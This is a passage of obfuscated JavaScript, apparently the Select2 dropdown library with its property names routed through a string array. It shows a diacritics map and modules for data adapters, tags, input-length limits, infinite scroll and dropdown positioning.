ƒ':_x33225[61],'ꝼ':_x33225[61],'\u24D6':_x33225[63],'ｇ':_x33225[63],'ǵ':_x33225[63],'ĝ':_x33225[63],'ḡ':_x33225[63],'ğ':_x33225[63],'ġ':_x33225[63],'ǧ':_x33225[63],'ģ':_x33225[63],'ǥ':_x33225[63],'ɠ':_x33225[63],'ꞡ':_x33225[63],'ᵹ':_x33225[63],'ꝿ':_x33225[63],'\u24D7':_x33225[984],'ｈ':_x33225[984],'ĥ':_x33225[984],'ḣ':_x33225[984],'ḧ':_x33225[984],'ȟ':_x33225[984],'ḥ':_x33225[984],'ḩ':_x33225[984],'ḫ':_x33225[984],'ẖ':_x33225[984],'ħ':_x33225[984],'ⱨ':_x33225[984],'ⱶ':_x33225[984],'ɥ':_x33225[984],'ƕ':_x33225[3292],'\u24D8':_x33225[56],'ｉ':_x33225[56],'ì':_x33225[56],'í':_x33225[56],'î':_x33225[56],'ĩ':_x33225[56],'ī':_x33225[56],'ĭ':_x33225[56],'ï':_x33225[56],'ḯ':_x33225[56],'ỉ':_x33225[56],'ǐ':_x33225[56],'ȉ':_x33225[56],'ȋ':_x33225[56],'ị':_x33225[56],'į':_x33225[56],'ḭ':_x33225[56],'ɨ':_x33225[56],'ı':_x33225[56],'\u24D9':_x33225[990],'ｊ':_x33225[990],'ĵ':_x33225[990],'ǰ':_x33225[990],'ɉ':_x33225[990],'\u24DA':_x33225[979],'ｋ':_x33225[979],'ḱ':_x33225[979],'ǩ':_x33225[979],'ḳ':_x33225[979],'ķ':_x33225[979],'ḵ':_x33225[979],'ƙ':_x33225[979],'ⱪ':_x33225[979],'ꝁ':_x33225[979],'ꝃ':_x33225[979],'ꝅ':_x33225[979],'ꞣ':_x33225[979],'\u24DB':_x33225[983],'ｌ':_x33225[983],'ŀ':_x33225[983],'ĺ':_x33225[983],'ľ':_x33225[983],'ḷ':_x33225[983],'ḹ':_x33225[983],'ļ':_x33225[983],'ḽ':_x33225[983],'ḻ':_x33225[983],'ſ':_x33225[983],'ł':_x33225[983],'ƚ':_x33225[983],'ɫ':_x33225[983],'ⱡ':_x33225[983],'ꝉ':_x33225[983],'ꞁ':_x33225[983],'ꝇ':_x33225[983],'ǉ':_x33225[3293],'\u24DC':_x33225[988],'ｍ':_x33225[988],'ḿ':_x33225[988],'ṁ':_x33225[988],'ṃ':_x33225[988],'ɱ':_x33225[988],'ɯ':_x33225[988],'\u24DD':_x33225[981],'ｎ':_x33225[981],'ǹ':_x33225[981],'ń':_x33225[981],'ñ':_x33225[981],'ṅ':_x33225[981],'ň':_x33225[981],'ṇ':_x33225[981],'ņ':_x33225[981],'ṋ':_x33225[981],'ṉ':_x33225[981],'ƞ':_x33225[981],'ɲ':_x33225[981],'ŉ':_x33225[981],'ꞑ':_x33225[981],'ꞥ':_x33225[981],'ǌ':_x33225[3294],'\u24DE':_x33225[51],'ｏ':_x33225[51],'ò':_x33225[51],'ó':_x33225[51],'ô':_x33225[51],'ồ':_x33225[51],'ố':_x33225[51],'ỗ':_x33225[51],'ổ':_x33225[51],'õ':_x33225[51],'ṍ':_x33225[51],'ȭ':_x33225[51],'ṏ':_x33225[51],'ō':_x33225[51],'ṑ':_x33225[51],'ṓ':_x33225[51],'ŏ':_x33225[51],'ȯ':_x33225[51],'ȱ':_x33225[51],'ö':_x33225[51],'ȫ':_x33225[51],'ỏ':_x33225[51],'ő':_x33225[51],'ǒ':_x33225[51],'ȍ':_x33225[51],'ȏ':_x33225[51],'ơ':_x33225[51],'ờ':_x33225[51],'ớ':_x33225[51],'ỡ':_x33225[51],'ở':_x33225[51],'ợ':_x33225[51],'ọ':_x33225[51],'ộ':_x33225[51],'ǫ':_x33225[51],'ǭ':_x33225[51],'ø':_x33225[51],'ǿ':_x33225[51],'ɔ':_x33225[51],'ꝋ':_x33225[51],'ꝍ':_x33225[51],'ɵ':_x33225[51],'ƣ':_x33225[3295],'ȣ':_x33225[3296],'ꝏ':_x33225[3297],'\u24DF':_x33225[986],'ｐ':_x33225[986],'ṕ':_x33225[986],'ṗ':_x33225[986],'ƥ':_x33225[986],'ᵽ':_x33225[986],'ꝑ':_x33225[986],'ꝓ':_x33225[986],'ꝕ':_x33225[986],'\u24E0':_x33225[3298],'ｑ':_x33225[3298],'ɋ':_x33225[3298],'ꝗ':_x33225[3298],'ꝙ':_x33225[3298],'\u24E1':_x33225[980],'ｒ':_x33225[980],'ŕ':_x33225[980],'ṙ':_x33225[980],'ř':_x33225[980],'ȑ':_x33225[980],'ȓ':_x33225[980],'ṛ':_x33225[980],'ṝ':_x33225[980],'ŗ':_x33225[980],'ṟ':_x33225[980],'ɍ':_x33225[980],'ɽ':_x33225[980],'ꝛ':_x33225[980],'ꞧ':_x33225[980],'ꞃ':_x33225[980],'\u24E2':_x33225[47],'ｓ':_x33225[47],'ß':_x33225[47],'ś':_x33225[47],'ṥ':_x33225[47],'ŝ':_x33225[47],'ṡ':_x33225[47],'š':_x33225[47],'ṧ':_x33225[47],'ṣ':_x33225[47],'ṩ':_x33225[47],'ș':_x33225[47],'ş':_x33225[47],'ȿ':_x33225[47],'ꞩ':_x33225[47],'ꞅ':_x33225[47],'ẛ':_x33225[47],'\u24E3':_x33225[558],'ｔ':_x33225[558],'ṫ':_x33225[558],'ẗ':_x33225[558],'ť':_x33225[558],'ṭ':_x33225[558],'ț':_x33225[558],'ţ':_x33225[558],'ṱ':_x33225[558],'ṯ':_x33225[558],'ŧ':_x33225[558],'ƭ':_x33225[558],'ʈ':_x33225[558],'ⱦ':_x33225[558],'ꞇ':_x33225[558],'ꜩ':_x33225[3299],'\u24E4':_x33225[55],'ｕ':_x33225[55],'ù':_x33225[55],'ú':_x33225[55],'û':_x33225[55],'ũ':_x33225[55],'ṹ':_x33225[55],'ū':_x33225[55],'ṻ':_x33225[55],'ŭ':_x33225[55],'ü':_x33225[55],'ǜ':_x33225[55],'ǘ':_x33225[55],'ǖ':_x33225[55],'ǚ':_x33225[55],'ủ':_x33225[55],'ů':_x33225[55],'ű':_x33225[55],'ǔ':_x33225[55],'ȕ':_x33225[55],'ȗ':_x33225[55],'ư':_x33225[55],'ừ':_x33225[55],'ứ':_x33225[55],'ữ':_x33225[55],'ử':_x33225[55],'ự':_x33225[55],'ụ':_x33225[55],'ṳ':_x33225[55],'ų':_x33225[55],'ṷ':_x33225[55],'ṵ':_x33225[55],'ʉ':_x33225[55],'\u24E5':_x33225[989],'ｖ':_x33225[989],'ṽ':_x33225[989],'ṿ':_x33225[989],'ʋ':_x33225[989],'ꝟ':_x33225[989],'ʌ':_x33225[989],'ꝡ':_x33225[3300],'\u24E6':_x33225[2664],'ｗ':_x33225[2664],'ẁ':_x33225[2664],'ẃ':_x33225[2664],'ŵ':_x33225[2664],'ẇ':_x33225[2664],'ẅ':_x33225[2664],'ẘ':_x33225[2664],'ẉ':_x33225[2664],'ⱳ':_x33225[2664],'\u24E7':_x33225[52],'ｘ':_x33225[52],'ẋ':_x33225[52],'ẍ':_x33225[52],'\u24E8':_x33225[987],'ｙ':_x33225[987],'ỳ':_x33225[987],'ý':_x33225[987],'ŷ':_x33225[987],'ỹ':_x33225[987],'ȳ':_x33225[987],'ẏ':_x33225[987],'ÿ':_x33225[987],'ỷ':_x33225[987],'ẙ':_x33225[987],'ỵ':_x33225[987],'ƴ':_x33225[987],'ɏ':_x33225[987],'ỿ':_x33225[987],'\u24E9':_x33225[1680],'ｚ':_x33225[1680],'ź':_x33225[1680],'ẑ':_x33225[1680],'ż':_x33225[1680],'ž':_x33225[1680],'ẓ':_x33225[1680],'ẕ':_x33225[1680],'ƶ':_x33225[1680],'ȥ':_x33225[1680],'ɀ':_x33225[1680],'ⱬ':_x33225[1680],'ꝣ':_x33225[1680],'Ά':_x33225[3301],'Έ':_x33225[3302],'Ή':_x33225[3303],'Ί':_x33225[3304],'Ϊ':_x33225[3304],'Ό':_x33225[3305],'Ύ':_x33225[3306],'Ϋ':_x33225[3306],'Ώ':_x33225[3307],'ά':_x33225[3308],'έ':_x33225[3309],'ή':_x33225[3310],'ί':_x33225[3311],'ϊ':_x33225[3311],'ΐ':_x33225[3311],'ό':_x33225[3312],'ύ':_x33225[3313],'ϋ':_x33225[3313],'ΰ':_x33225[3313],'ω':_x33225[3314],'ς':_x33225[3315]};return t;}),e[_x33225[2995]](_x33225[3316],[_x33225[3183]],function(t){function e(){e[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return t[_x33225[3117]](e,t[_x33225[3123]]),e[_x33225[233]][_x33225[2358]]=function(){throw new Error(_x33225[3317]);},e[_x33225[233]][_x33225[3165]]=function(){throw new Error(_x33225[3318]);},e[_x33225[233]][_x33225[2133]]=function(){},e[_x33225[233]][_x33225[1350]]=function(){},e[_x33225[233]][_x33225[3319]]=function(e,i){var n=e[_x33225[331]]+_x33225[3320];return n+=t[_x33225[3124]](4),n+=null!=i[_x33225[331]]?_x33225[40]+i[_x33225[331]][_x33225[35]]():_x33225[40]+t[_x33225[3124]](4);},e;}),e[_x33225[2995]](_x33225[3321],[_x33225[3203],_x33225[3183],_x33225[495]],function(t,e,i){function n(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,n[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[2358]]=function(t){var e=[],n=this;this[_x33225[1148]][_x33225[185]](_x33225[3322])[_x33225[110]](function(){var t=i(this),r=n[_x33225[3323]](t);e[_x33225[156]](r);}),t(e);},n[_x33225[233]][_x33225[482]]=function(t){var e=this;if(t[_x33225[201]]=!0,i(t[_x33225[1383]])[_x33225[491]](_x33225[199]))return t[_x33225[1383]][_x33225[201]]=!0,void this[_x33225[1148]][_x33225[85]](_x33225[666]);if(this[_x33225[1148]][_x33225[661]](_x33225[3134]))this[_x33225[2358]](function(n){var r=[];t=[t],t[_x33225[156]][_x33225[181]](t,n);for(var s=0;s<t[_x33225[13]];s++){var o=t[s][_x33225[331]];-1===i[_x33225[109]](o,r)&&r[_x33225[156]](o);}e[_x33225[1148]][_x33225[770]](r),e[_x33225[1148]][_x33225[85]](_x33225[666]);});else{var n=t[_x33225[331]];this[_x33225[1148]][_x33225[770]](n),this[_x33225[1148]][_x33225[85]](_x33225[666]);}},n[_x33225[233]][_x33225[3166]]=function(t){var e=this;if(this[_x33225[1148]][_x33225[661]](_x33225[3134]))return t[_x33225[201]]=!1,i(t[_x33225[1383]])[_x33225[491]](_x33225[199])?(t[_x33225[1383]][_x33225[201]]=!1,void this[_x33225[1148]][_x33225[85]](_x33225[666])):void this[_x33225[2358]](function(n){for(var r=[],s=0;s<n[_x33225[13]];s++){var o=n[s][_x33225[331]];o!==t[_x33225[331]]&&-1===i[_x33225[109]](o,r)&&r[_x33225[156]](o);}e[_x33225[1148]][_x33225[770]](r),e[_x33225[1148]][_x33225[85]](_x33225[666]);});},n[_x33225[233]][_x33225[2133]]=function(t){var e=this;this[_x33225[1322]]=t,t[_x33225[583]](_x33225[482],function(t){e[_x33225[482]](t[_x33225[76]]);}),t[_x33225[583]](_x33225[3166],function(t){e[_x33225[3166]](t[_x33225[76]]);});},n[_x33225[233]][_x33225[1350]]=function(){this[_x33225[1148]][_x33225[185]](_x33225[43])[_x33225[110]](function(){i[_x33225[535]](this,_x33225[76]);});},n[_x33225[233]][_x33225[3165]]=function(t,e){var n=[],r=this,s=this[_x33225[1148]][_x33225[1186]]();s[_x33225[110]](function(){var e=i(this);if(e[_x33225[491]](_x33225[199])||e[_x33225[491]](_x33225[576])){var s=r[_x33225[3323]](e),o=r[_x33225[349]](t,s);null!==o&&n[_x33225[156]](o);}}),e({results:n});},n[_x33225[233]][_x33225[3324]]=function(t){e[_x33225[3129]](this[_x33225[1148]],t);},n[_x33225[233]][_x33225[199]]=function(t){var e;t[_x33225[1186]]?(e=document[_x33225[16]](_x33225[576]),e[_x33225[3079]]=t[_x33225[193]]):(e=document[_x33225[16]](_x33225[199]),void 0!==e[_x33225[174]]?e[_x33225[174]]=t[_x33225[193]]:e[_x33225[467]]=t[_x33225[193]]),t[_x33225[331]]&&(e[_x33225[198]]=t[_x33225[331]]),t[_x33225[475]]&&(e[_x33225[475]]=!0),t[_x33225[201]]&&(e[_x33225[201]]=!0),t[_x33225[1340]]&&(e[_x33225[1340]]=t[_x33225[1340]]);var n=i(e),r=this[_x33225[3325]](t);return r[_x33225[1383]]=e,i[_x33225[76]](e,_x33225[76],r),n;},n[_x33225[233]][_x33225[3323]]=function(t){var e={};if(e=i[_x33225[76]](t[0],_x33225[76]),null!=e)return e;if(t[_x33225[491]](_x33225[199]))e={id:t[_x33225[770]](),text:t[_x33225[193]](),disabled:t[_x33225[661]](_x33225[475]),selected:t[_x33225[661]](_x33225[201]),title:t[_x33225[661]](_x33225[1340])};else if(t[_x33225[491]](_x33225[576])){e={text:t[_x33225[661]](_x33225[3079]),children:[],title:t[_x33225[661]](_x33225[1340])};for(var n=t[_x33225[1186]](_x33225[199]),r=[],s=0;s<n[_x33225[13]];s++){var o=i(n[s]),a=this[_x33225[3323]](o);r[_x33225[156]](a);}e[_x33225[1186]]=r;}return e=this[_x33225[3325]](e),e[_x33225[1383]]=t[0],i[_x33225[76]](t[0],_x33225[76],e),e;},n[_x33225[233]][_x33225[3325]]=function(t){i[_x33225[319]](t)||(t={id:t,text:t}),t=i[_x33225[132]]({},{text:_x33225[29]},t);var e={selected:!1,disabled:!1};return null!=t[_x33225[331]]&&(t[_x33225[331]]=t[_x33225[331]][_x33225[35]]()),null!=t[_x33225[193]]&&(t[_x33225[193]]=t[_x33225[193]][_x33225[35]]()),null==t[_x33225[3156]]&&t[_x33225[331]]&&null!=this[_x33225[1322]]&&(t[_x33225[3156]]=this[_x33225[3319]](this[_x33225[1322]],t)),i[_x33225[132]]({},e,t);},n[_x33225[233]][_x33225[349]]=function(t,e){var i=this[_x33225[678]][_x33225[219]](_x33225[3326]);return i(t,e);},n;}),e[_x33225[2995]](_x33225[3327],[_x33225[3328],_x33225[3183],_x33225[495]],function(t,e,i){function n(t,e){var i=e[_x33225[219]](_x33225[76])||[];n[_x33225[3118]][_x33225[6]][_x33225[105]](this,t,e),this[_x33225[3324]](this[_x33225[3329]](i));}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[482]]=function(t){var e=this[_x33225[1148]][_x33225[185]](_x33225[199])[_x33225[108]](function(e,i){return i[_x33225[198]]==t[_x33225[331]][_x33225[35]]();});0===e[_x33225[13]]&&(e=this[_x33225[199]](t),this[_x33225[3324]](e)),n[_x33225[3118]][_x33225[482]][_x33225[105]](this,t);},n[_x33225[233]][_x33225[3329]]=function(t){function n(t){return function(){return i(this)[_x33225[770]]()==t[_x33225[331]];};}for(var r=this,s=this[_x33225[1148]][_x33225[185]](_x33225[199]),o=s[_x33225[136]](function(){return r[_x33225[3323]](i(this))[_x33225[331]];})[_x33225[219]](),a=[],l=0;l<t[_x33225[13]];l++){var c=this[_x33225[3325]](t[l]);if(i[_x33225[109]](c[_x33225[331]],o)>=0){var u=s[_x33225[108]](n(c)),h=this[_x33225[3323]](u),d=(i[_x33225[132]](!0,{},h,c),this[_x33225[199]](h));u[_x33225[683]](d);}else{var p=this[_x33225[199]](c);if(c[_x33225[1186]]){var f=this[_x33225[3329]](c[_x33225[1186]]);e[_x33225[3129]](p,f);}a[_x33225[156]](p);}}return a;},n;}),e[_x33225[2995]](_x33225[3330],[_x33225[3331],_x33225[3183],_x33225[495]],function(t,e,i){function n(e,i){this[_x33225[3332]]=this[_x33225[3333]](i[_x33225[219]](_x33225[875])),null!=this[_x33225[3332]][_x33225[3334]]&&(this[_x33225[3334]]=this[_x33225[3332]][_x33225[3334]]),t[_x33225[3118]][_x33225[6]][_x33225[105]](this,e,i);}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[3333]]=function(t){var e={data:function(t){return{q:t[_x33225[3335]]};},transport:function(t,e,n){var r=i[_x33225[875]](t);return r[_x33225[519]](e),r[_x33225[281]](n),r;}};return i[_x33225[132]]({},e,t,!0);},n[_x33225[233]][_x33225[3334]]=function(t){return t;},n[_x33225[233]][_x33225[3165]]=function(t,e){function n(){var n=s[_x33225[3336]](s,function(n){var s=r[_x33225[3334]](n,t);r[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[442]]&&(s&&s[_x33225[3141]]&&i[_x33225[134]](s[_x33225[3141]])||console[_x33225[442]](_x33225[3337])),e(s);},function(){});r[_x33225[3338]]=n;}var r=this;null!=this[_x33225[3338]]&&(i[_x33225[103]](this[_x33225[3338]][_x33225[842]])&&this[_x33225[3338]][_x33225[842]](),this[_x33225[3338]]=null);var s=i[_x33225[132]]({type:_x33225[815]},this[_x33225[3332]]);_x33225[99]==typeof s[_x33225[843]]&&(s[_x33225[843]]=s[_x33225[843]](t)),_x33225[99]==typeof s[_x33225[76]]&&(s[_x33225[76]]=s[_x33225[76]](t)),this[_x33225[3332]][_x33225[759]]&&_x33225[29]!==t[_x33225[3335]]?(this[_x33225[3339]]&&window[_x33225[760]](this[_x33225[3339]]),this[_x33225[3339]]=window[_x33225[234]](n,this[_x33225[3332]][_x33225[759]])):n();},n;}),e[_x33225[2995]](_x33225[3340],[_x33225[495]],function(t){function e(e,i,n){var r=n[_x33225[219]](_x33225[2463]),s=n[_x33225[219]](_x33225[3341]);if(void 0!==s&&(this[_x33225[3341]]=s),e[_x33225[105]](this,i,n),t[_x33225[134]](r))for(var o=0;o<r[_x33225[13]];o++){var a=r[o],l=this[_x33225[3325]](a),c=this[_x33225[199]](l);this[_x33225[1148]][_x33225[677]](c);}}return e[_x33225[233]][_x33225[3165]]=function(t,e,i){function n(t,s){for(var o=t[_x33225[3141]],a=0;a<o[_x33225[13]];a++){var l=o[a],c=null!=l[_x33225[1186]]&&!n({results:l[_x33225[1186]]},!0),u=l[_x33225[193]]===e[_x33225[3335]];if(u||c)return!s&&(t[_x33225[76]]=o,void i(t));}if(s)return!0;var h=r[_x33225[3341]](e);if(null!=h){var d=r[_x33225[199]](h);d[_x33225[184]](_x33225[3342],!0),r[_x33225[3324]]([d]),r[_x33225[3343]](o,h);}t[_x33225[3141]]=o,i(t);}var r=this;return this[_x33225[3344]](),null==e[_x33225[3335]]||null!=e[_x33225[2607]]?void t[_x33225[105]](this,e,i):void t[_x33225[105]](this,e,n);},e[_x33225[233]][_x33225[3341]]=function(e,i){var n=t[_x33225[197]](i[_x33225[3335]]);return _x33225[29]===n?null:{id:n,text:n};},e[_x33225[233]][_x33225[3343]]=function(t,e,i){e[_x33225[284]](i);},e[_x33225[233]][_x33225[3344]]=function(){var e=(this[_x33225[3345]],this[_x33225[1148]][_x33225[185]](_x33225[3346]));e[_x33225[110]](function(){this[_x33225[201]]||t(this)[_x33225[599]]();});},e;}),e[_x33225[2995]](_x33225[3347],[_x33225[495]],function(t){function e(t,e,i){var n=i[_x33225[219]](_x33225[3348]);void 0!==n&&(this[_x33225[3348]]=n),t[_x33225[105]](this,e,i);}return e[_x33225[233]][_x33225[2133]]=function(t,e,i){t[_x33225[105]](this,e,i),this[_x33225[3234]]=e[_x33225[1238]][_x33225[3234]]||e[_x33225[3349]][_x33225[3234]]||i[_x33225[185]](_x33225[3350]);},e[_x33225[233]][_x33225[3165]]=function(t,e,i){function n(t){r[_x33225[482]](t);}var r=this;e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29];var s=this[_x33225[3348]](e,this[_x33225[678]],n);s[_x33225[3335]]!==e[_x33225[3335]]&&(this[_x33225[3234]][_x33225[13]]&&(this[_x33225[3234]][_x33225[770]](s[_x33225[3335]]),this[_x33225[3234]][_x33225[642]]()),e[_x33225[3335]]=s[_x33225[3335]]),t[_x33225[105]](this,e,i);},e[_x33225[233]][_x33225[3348]]=function(e,i,n,r){for(var s=n[_x33225[219]](_x33225[3351])||[],o=i[_x33225[3335]],a=0,l=this[_x33225[3341]]||function(t){return{id:t[_x33225[3335]],text:t[_x33225[3335]]};};a<o[_x33225[13]];){var c=o[a];if(-1!==t[_x33225[109]](c,s)){var u=o[_x33225[1025]](0,a),h=t[_x33225[132]]({},i,{term:u}),d=l(h);r(d),o=o[_x33225[1025]](a+1)||_x33225[29],a=0;}else a++;}return{term:o};},e;}),e[_x33225[2995]](_x33225[3352],[],function(){function t(t,e,i){this[_x33225[3353]]=i[_x33225[219]](_x33225[3353]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){return e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29],e[_x33225[3335]][_x33225[13]]<this[_x33225[3353]]?void this[_x33225[85]](_x33225[3142],{message:_x33225[3354],args:{minimum:this[_x33225[3353]],input:e[_x33225[3335]],params:e}}):void t[_x33225[105]](this,e,i);},t;}),e[_x33225[2995]](_x33225[3355],[],function(){function t(t,e,i){this[_x33225[3356]]=i[_x33225[219]](_x33225[3356]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){return e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29],this[_x33225[3356]]>0&&e[_x33225[3335]][_x33225[13]]>this[_x33225[3356]]?void this[_x33225[85]](_x33225[3142],{message:_x33225[3357],args:{maximum:this[_x33225[3356]],input:e[_x33225[3335]],params:e}}):void t[_x33225[105]](this,e,i);},t;}),e[_x33225[2995]](_x33225[3358],[],function(){function t(t,e,i){this[_x33225[3359]]=i[_x33225[219]](_x33225[3359]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){var n=this;this[_x33225[2358]](function(r){var s=null!=r?r[_x33225[13]]:0;return n[_x33225[3359]]>0&&s>=n[_x33225[3359]]?void n[_x33225[85]](_x33225[3142],{message:_x33225[3360],args:{maximum:n[_x33225[3359]]}}):void t[_x33225[105]](n,e,i);});},t;}),e[_x33225[2995]](_x33225[3361],[_x33225[495],_x33225[3132]],function(t,e){function i(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,i[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](i,e[_x33225[3123]]),i[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3362]);return e[_x33225[184]](_x33225[345],this[_x33225[678]][_x33225[219]](_x33225[345])),this[_x33225[3363]]=e,e;},i[_x33225[233]][_x33225[914]]=function(){},i[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3363]][_x33225[599]]();},i;}),e[_x33225[2995]](_x33225[3364],[_x33225[495],_x33225[3183]],function(t){function e(){}return e[_x33225[233]][_x33225[1431]]=function(e){var i=e[_x33225[105]](this),n=t(_x33225[3365]);return this[_x33225[3233]]=n,this[_x33225[3234]]=n[_x33225[185]](_x33225[176]),i[_x33225[680]](n),i;},e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this;e[_x33225[105]](this,i,n),this[_x33225[3234]][_x33225[583]](_x33225[1178],function(t){r[_x33225[85]](_x33225[3190],t),r[_x33225[3236]]=t[_x33225[609]]();}),this[_x33225[3234]][_x33225[583]](_x33225[176],function(){t(this)[_x33225[180]](_x33225[1018]);}),this[_x33225[3234]][_x33225[583]](_x33225[3366],function(t){r[_x33225[3241]](t);}),i[_x33225[583]](_x33225[890],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],0),r[_x33225[3234]][_x33225[642]](),window[_x33225[234]](function(){r[_x33225[3234]][_x33225[642]]();},0);}),i[_x33225[583]](_x33225[218],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],-1),r[_x33225[3234]][_x33225[770]](_x33225[29]);}),i[_x33225[583]](_x33225[3163],function(t){if(null==t[_x33225[3165]][_x33225[3335]]||_x33225[29]===t[_x33225[3165]][_x33225[3335]]){var e=r[_x33225[3367]](t);e?r[_x33225[3233]][_x33225[795]](_x33225[3368]):r[_x33225[3233]][_x33225[82]](_x33225[3368]);}});},e[_x33225[233]][_x33225[3241]]=function(){if(!this[_x33225[3236]]){var t=this[_x33225[3234]][_x33225[770]]();this[_x33225[85]](_x33225[3165],{term:t});}this[_x33225[3236]]=!1;},e[_x33225[233]][_x33225[3367]]=function(){return!0;},e;}),e[_x33225[2995]](_x33225[3369],[],function(){function t(t,e,i,n){this[_x33225[2134]]=this[_x33225[3217]](i[_x33225[219]](_x33225[2134])),t[_x33225[105]](this,e,i,n);}return t[_x33225[233]][_x33225[677]]=function(t,e){e[_x33225[3141]]=this[_x33225[3370]](e[_x33225[3141]]),t[_x33225[105]](this,e);},t[_x33225[233]][_x33225[3217]]=function(t,e){return _x33225[107]==typeof e&&(e={id:_x33225[29],text:e}),e;},t[_x33225[233]][_x33225[3370]]=function(t,e){for(var i=e[_x33225[31]](0),n=e[_x33225[13]]-1;n>=0;n--){var r=e[n];this[_x33225[2134]][_x33225[331]]===r[_x33225[331]]&&i[_x33225[317]](n,1);}return i;},t;}),e[_x33225[2995]](_x33225[3371],[_x33225[495]],function(t){function e(t,e,i,n){this[_x33225[3372]]={},t[_x33225[105]](this,e,i,n),this[_x33225[3373]]=this[_x33225[3374]](),this[_x33225[524]]=!1;}return e[_x33225[233]][_x33225[677]]=function(t,e){this[_x33225[3373]][_x33225[599]](),this[_x33225[524]]=!1,t[_x33225[105]](this,e),this[_x33225[3375]](e)&&this[_x33225[3136]][_x33225[677]](this[_x33225[3373]]);},e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this;e[_x33225[105]](this,i,n),i[_x33225[583]](_x33225[3165],function(t){r[_x33225[3372]]=t,r[_x33225[524]]=!0;}),i[_x33225[583]](_x33225[3376],function(t){r[_x33225[3372]]=t,r[_x33225[524]]=!0;}),this[_x33225[3136]][_x33225[583]](_x33225[930],function(){var e=t[_x33225[177]](document[_x33225[214]],r[_x33225[3373]][0]);if(!r[_x33225[524]]&&e){var i=r[_x33225[3136]][_x33225[913]]()[_x33225[397]]+r[_x33225[3136]][_x33225[1069]](!1),n=r[_x33225[3373]][_x33225[913]]()[_x33225[397]]+r[_x33225[3373]][_x33225[1069]](!1);i+50>=n&&r[_x33225[3377]]();}});},e[_x33225[233]][_x33225[3377]]=function(){this[_x33225[524]]=!0;var e=t[_x33225[132]]({},{page:1},this[_x33225[3372]]);e[_x33225[2607]]++,this[_x33225[85]](_x33225[3376],e);},e[_x33225[233]][_x33225[3375]]=function(t,e){return e[_x33225[3378]]&&e[_x33225[3378]][_x33225[3379]];},e[_x33225[233]][_x33225[3374]]=function(){var e=t(_x33225[3380]),i=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](_x33225[3381]);return e[_x33225[206]](i(this[_x33225[3372]])),e;},e;}),e[_x33225[2995]](_x33225[3382],[_x33225[495],_x33225[3183]],function(t,e){function i(t,e,i){this[_x33225[3383]]=i[_x33225[219]](_x33225[3384])||document[_x33225[20]],t[_x33225[105]](this,e,i);}return i[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this,r=!1;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[890],function(){n[_x33225[3385]](),n[_x33225[3386]](e),r||(r=!0,e[_x33225[583]](_x33225[3163],function(){n[_x33225[3387]](),n[_x33225[3388]]();}),e[_x33225[583]](_x33225[3164],function(){n[_x33225[3387]](),n[_x33225[3388]]();}));}),e[_x33225[583]](_x33225[218],function(){n[_x33225[3389]](),n[_x33225[3390]](e);}),this[_x33225[3391]][_x33225[583]](_x33225[2424],function(t){t[_x33225[617]]();});},i[_x33225[233]][_x33225[914]]=function(t,e,i){e[_x33225[184]](_x33225[283],i[_x33225[184]](_x33225[283])),e[_x33225[795]](_x33225[3103]),e[_x33225[82]](_x33225[3392]),e[_x33225[142]]({position:_x33225[722],top:-999999}),this[_x33225[3393]]=i;},i[_x33225[233]][_x33225[1431]]=function(e){var i=t(_x33225[3210]),n=e[_x33225[105]](this);return i[_x33225[677]](n),this[_x33225[3391]]=i,i;},i[_x33225[233]][_x33225[3389]]=function(){this[_x33225[3391]][_x33225[211]]();},i[_x33225[233]][_x33225[3386]]=function(i){var n=this,r=_x33225[3394]+i[_x33225[331]],s=_x33225[3395]+i[_x33225[331]],o=_x33225[3396]+i[_x33225[331]],a=this[_x33225[3393]][_x33225[1014]]()[_x33225[108]](e[_x33225[3126]]);a[_x33225[110]](function(){t(this)[_x33225[76]](_x33225[3397],{x:t(this)[_x33225[634]](),y:t(this)[_x33225[638]]()});}),a[_x33225[583]](r,function(){var e=t(this)[_x33225[76]](_x33225[3397]);t(this)[_x33225[638]](e[_x33225[987]]);}),t(window)[_x33225[583]](r+_x33225[28]+s+_x33225[28]+o,function(){n[_x33225[3387]](),n[_x33225[3388]]();});},i[_x33225[233]][_x33225[3390]]=function(i){var n=_x33225[3394]+i[_x33225[331]],r=_x33225[3395]+i[_x33225[331]],s=_x33225[3396]+i[_x33225[331]],o=this[_x33225[3393]][_x33225[1014]]()[_x33225[108]](e[_x33225[3126]]);o[_x33225[180]](n),t(window)[_x33225[180]](n+_x33225[28]+r+_x33225[28]+s);},i[_x33225[233]][_x33225[3387]]=function(){var e=t(window),i=this[_x33225[3363]][_x33225[797]](_x33225[3398]),n=this[_x33225[3363]][_x33225[797]](_x33225[3399]),r=null,s=(this[_x33225[3393]][_x33225[914]](),this[_x33225[3393]][_x33225[913]]());s[_x33225[1325]]=s[_x33225[397]]+this[_x33225[3393]][_x33225[1069]](!1);var o={height:this[_x33225[3393]][_x33225[1069]](!1)};o[_x33225[397]]=s[_x33225[397]],o[_x33225[1325]]=s[_x33225[397]]+o[_x33225[246]];var 